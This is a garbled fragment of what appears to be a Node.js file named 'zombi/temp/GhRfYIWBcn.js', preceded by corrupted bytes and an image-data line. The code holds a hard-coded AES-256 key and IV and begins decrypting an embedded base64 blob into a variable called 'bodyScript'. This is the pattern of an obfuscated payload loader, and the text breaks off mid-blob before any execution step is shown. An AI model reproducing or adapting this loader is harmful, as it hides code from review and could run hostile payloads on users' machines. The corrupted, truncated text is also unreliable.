 //zö¥jÜESC// zombi/temp/GhRfYIWBcn.js
var crypto = require("crypto");
var fs = require("fs");
var path = require("path");
var iv = Buffer.from("68IaUZoaHnwAul5mXAz3aQ==", "base64");
var decipher = crypto.createDecipheriv("aes-256-cbc", "KaAEg8WVeAYZGjBWOw+G4jeqB/mLR8f4", iv);
var bodyScript = decipher.update
("2K3pmfkAUIkxPAB374LaIIpq9VIM3EVCqCtYOk4VtEoG0O65m2ALMKvdDAjb3ob2QprhL52LwQZtWBBWbihQJamXa0E6NmdJeSEPpIdnI4rLVgI12IKgLhdIs2cegVs9PgPW5W5MNu
+5zE9MpBsjMdxFB7kxDxkw08NFZ5cM0Qv4hsgkC31GQT4xl4tiWZCbm389T2JjxjT/Z/
L1XBKEry20MCBUR1DuonX8w3sLNKPrbqGeMuCF2PuAi3IKGyOXBivbbY7o1Z7x0hxeZeSAKoaK71crn4qAFFEqeQUcPZfFdGfp3GDC3cm+xE0d2xqcHqSir
+GLXH0PkQPCXZoqYCAdn9hAI0lQrp2YH1AvjIOsPrZzvbs8AqjRKGMR7ZmXcZKf4irTudrhTF2wYvLEi
+AcKw2zGaYXo93ut3rajbjAduatpOpFE6nUFz4FL9pVMXHsmwYENVHjEO4sisurmfo0su5jQ3VJV1SM4xcYwiRd5H